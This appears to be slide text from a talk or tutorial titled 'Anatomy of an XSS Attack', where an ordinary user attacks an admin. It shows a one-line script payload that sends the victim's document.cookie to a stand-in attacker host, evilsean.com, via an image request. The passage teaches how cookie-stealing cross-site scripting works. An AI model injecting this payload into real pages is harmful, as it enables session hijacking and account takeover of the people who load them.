 Anatomy of an XSS Attack
You and I are both logged in, I’m a user, you’re the
admin.
<script>var img = new
Image();img.src=‘https://evilsean.com/
scripts/data=' + document.cookie; 
</script>
 
